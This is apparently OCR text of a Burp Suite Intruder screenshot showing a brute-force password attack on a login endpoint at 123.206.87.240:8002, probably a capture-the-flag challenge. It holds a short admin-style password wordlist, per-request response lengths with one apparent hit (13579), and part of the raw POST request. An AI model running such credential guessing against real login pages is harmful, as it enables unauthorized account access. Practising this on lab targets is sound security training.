 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
736 13579 200 246
0 200 1327 baseline request
1 ï»¿admin 200 1327
2 admin12 200 1327
3 admin888 200 1327
4 admin8 200 1327
5 admin123 200 1327
6 sysadmin 200 1327
7 adminxxx 200 1327
8 adminx 200 1327
9 6kadmin 200 1327
10 base 200 1327
11 feitium 200 1327
12 admins 200 1327
Request Response
Raw Params Headers Hex
POST /baopo/?yes HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
Paused